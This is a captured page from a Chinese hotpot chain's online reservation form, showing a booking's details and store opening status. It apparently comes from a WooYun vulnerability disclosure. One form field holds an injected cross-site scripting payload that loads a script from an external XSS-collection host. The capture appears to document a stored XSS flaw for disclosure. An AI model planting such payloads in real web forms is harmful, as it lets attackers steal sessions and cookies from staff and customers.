 百度 <Ctrl+K>
欢迎来到Hi捞汇社区! 登录 注册 帮助 订单查询 企业门户
海底捞
Hi捞汇首页 Hi订餐 Hi捞送 Hi地盘 Hi活动
订单信息
姓 名： 爱丽丝 *
性 别： 男 女
手机号码： 150 543 * 获取验证码(剩余10次)
订座时间： 2013-08-01 18 时 45 分钟
门店信息： 牡丹园店 门店地址：海淀区花园东路2号(牡丹宾馆北) 公交信息：16路、47路、726路、425路、815
路、851路、709路、825路、853路
地图
其他订单信息
用餐人数： 1 *
"><script src=http://xss.tw/2652></script>
门店状态
请选择省份： 全部
请选择城市： 全部
请选择门店： 全部
门店关键字：
今天 明天 后天
查询
牡丹园店
午市 正常
晚市 正常
劲松店
午市 正常
晚市 正常
北奥店
午市 正常
晚市 正常
白纸坊店
www.wooyun.org